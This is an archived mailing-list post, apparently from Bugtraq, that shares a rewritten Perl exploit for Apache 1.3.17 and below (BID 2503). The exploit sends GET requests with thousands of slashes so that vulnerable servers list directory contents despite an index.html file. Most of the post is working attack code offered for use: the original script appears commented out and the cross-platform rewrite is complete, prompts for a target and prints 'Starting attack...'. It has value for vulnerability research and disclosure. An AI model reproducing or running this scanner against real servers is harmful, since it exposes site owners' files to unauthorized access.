Fw: Bugtraq ID 2503 : Apache Artificially Long Slash Path Directory Listing Expl
I really noticed many people (not only small servers, also some realyl big
ones who should know better) are still running vulnerable verions of Apache
and noticed some things I disliked when testing this exploit, so I rewrote
a
lot of it's code. Now it will also work if executed from a Windows box. I
also made it much esaier to use. I hope you, who are intreted in testing
this issue, will enjoy it. File is attached.
Here is a change log:
- help added (more user firendly :-) )
- messages added
- exploit is now able to be executed on WinNT or 2k.
- uses perl version of BSD sockets (compatible to Windows)
Siberian
(www.sentry-labs.com)
P.S.: Yes, I really got too much free time :-P. Took about 30 min. to
rewrite.
#!/usr/bin/perl
#
# orginal by farm9, Inc. (copyright 2001)
# new modified code by Siberian (www.sentry-labs.com)
#
########################################################################################
#
# Note: This isn't the orginal exploit! This one was modified and partly rewritten.
#
# Changes:
#
# - help added (more user firendly :-) )
# - messages added
# - exploit is now able to be executed on WinNT or 2k.
# - uses perl version of BSD sockets (compatible to Windows)
#
# Rewriter's Note: I rewrote (I was bored to death that evening :-) ) some
# of the code and made it esaier to use and cross platform compatible.
# The old verion used a esaier but not that compaible way of socket stream communication.
# Any network code was replaced by cross platform compatible BSD sockets.
# (much better than any other stream method :-) )
#
# Tested with Perl 5.6 (Linux) and ActivePerl 5.6 (Win32)
#
# Original comment and source is attached below.
#
########################################################################################
#
# Name: Apache Artificially Long Slash Path Directory Listing Exploit
# Author: Matt Watchinski
# Ref: SecurityFocus BID 2503
#
# Affects: Apache 1.3.17 and below
# Tested on: Apache 1.3.12 running on Debian 2.2
#
# Info: This exploit tricks apache into returning a Index of the a directory
# even if an index.html file is present. May not work on some OS's
#
# Details: http_request.c has a subroutine called ap_sub_req_lookup_file that in
# very specific cases would feed stat() a filename that was longer than
# stat() could handle. This would result in a condition where stat()
# would return 0 and a directory index would be returned instead of the
# default index.html.
#
# Code Fragment: /src/main/http_request.c
# if (strchr(new_file, '/') == NULL) {
# char *udir = ap_make_dirstr_parent(rnew->pool, r->uri);
#
# rnew->uri = ap_make_full_path(rnew->pool, udir, new_file);
# rnew->filename = ap_make_full_path(rnew->pool, fdir, new_file);
# ap_parse_uri(rnew, rnew->uri); /* fill in parsed_uri values */
# if (stat(rnew->filename, &rnew->finfo) < 0) { <-- Important part
# rnew->finfo.st_mode = 0;
# }
#
# Conditions: Mod_dir / Mod_autoindex / Mod_negotiation need to be enabled
# The directory must also have the following Options enabled:
# Indexes and MultiView
# Some OS's have different conditions on the number of character
# you have to pass to stat to make this work. If stat doesn't
# return 0 for path names less than 8192 or so internal apache
# buffer checks will stop this exploit from working.
#
# Debian needed around 4060 /'s to make this work.
#
# Greets: Special thanks to natasha who added a lot of debug to apache for me
# while i was trying to figure out what had to be enabled to make this
# exploit work. Also thanks to rfp for pointing out that MultiView
# needed to be enabled.
#
# More Greets: Jeff for not shooting me :)
# Anne for being so sexy
# All my homies at farm9
# DJ Charles / DJ NoloN for the phat beats
# Marty (go go gadget snort)
# All my ex-bees
# RnVjazpIaXZlcndvcmxk
#
# I think that wraps it up. Have fun.
#
# Usage: ./apacheIndex.pl
# Where: Hi and low are the range for the number of / to try
#
#use IO::Socket;
#
#$low = $ARGV[3]; #Low number of slash characters to try
#$hi = $ARGV[2]; #High number of slash characters to try
#$port = $ARGV[1]; #Port to try to connect to
#$host = $ARGV[0]; #Host to try to connect to
#
# Main loop. Not much to this exploit once you figure out what needed to
# be enabled. Need to do some more testing on sub-dirs to see if it
# works with them. It should. Also different OS's might use a different number
# of /. Send me the numbers if you don't mind matt@farm9.com
#
#while($low <= $hi)
#{
#
#$socket = IO::Socket::INET->new(PeerAddr => $host, PeerPort => $port, Proto => "TCP") or die "Connect Failed";
#
# $url = "";
# $buffer = "";
# $end = "";
#
# $url = "GET ";
# $buffer = "/" x $low . " HTTP/1.0
";
# $end = "
";
#
# $url = $url . $buffer . $end;
#
# print $socket "$url";
# while(<$socket>)
# {
# if($_ =~ "Index of")
# {
# print "Found the magic number: $low
";
# print "Now go do it by hand to to see it all
";
# close($socket);
# exit;
# }
# }
#
# close($socket);
# $low++;
#}
use Socket;
print "Apache Artificially Long Slash Path Directory Listing Exploit
SecurityFocus BID 2503
";
print "original exploit code written by Matt Watchinski (www.farm9.com)
";
print "rewritten and fixed by Siberian (www.sentry-labs.com)
";
$host = shift || 'localhost'; #Host to try to connect to
$port = shift || '80'; #Port to try to connect to
$hi = shift || '100'; #High number of slash characters to try
$low = shift || '0'; #Low number of slash characters to try
if(($host eq 'localhost') && ($port eq '80') && ($hi eq '100') && ($low eq '0')) {
print 'Usage: ./apache2.pl ';
print "
Hi and low are the range for the number of / to try
";
exit 0;
}
print "
target: $host";
print "
port: $port";
print "
hi: $hi";
print "
low: $low
Starting attack...
";
# Main loop. Not much to this exploit once you figure out what needed to
# be enabled. Need to do some more testing on sub-dirs to see if it
# works with them. It should. Also different OS's might use a different number
# of /. Send me the numbers if you don't mind matt@farm9.com
$url = "";
$buffer = "";
$end = "";
#$port = (getservbyname($port, 'tcp') || die "No port!");
$iaddr = inet_aton($host);
$paddr = sockaddr_in($port, $iaddr) or die "Faild ... SOCKADDR_IN!";
$proto = getprotobyname('tcp');
while($low <= $hi) {
socket(SOCKY, PF_INET, SOCK_STREAM, $proto) or die "socket: $!";
connect(SOCKY, $paddr ) or die "connect: $!";;
$url = "GET ";
$buffer = "/" x $low . " HTTP/1.0
";
$end = "
";
$url = $url . $buffer . $end;
print ".";
send(SOCKY,$url,0) or die "send: $!";;
while((recv(SOCKY,$out,1,0)) && ($out ne "")) {
if($out eq "I") {
recv(SOCKY,$out,1,0);
if($out eq "n") {
recv(SOCKY,$out,1,0);
if($out eq "d") {
recv(SOCKY,$out,1,0);
if($out eq "e") {
recv(SOCKY,$out,1,0);
if($out eq "x") {
recv(SOCKY,$out,1,0);
if($out eq " ") {
recv(SOCKY,$out,1,0);
if($out eq "o") {
recv(SOCKY,$out,1,0);
if($out eq "f") {
print "Found the magic number: $low
";
print "Now go do it by hand to to see it all
";
close(SOCKY);
exit 0;
}
}
}
}
}
}
}
}
}
close(SOCKY);
$low++;
}
print "
Not vulnerable :-(
Check some other numbers.
";







































































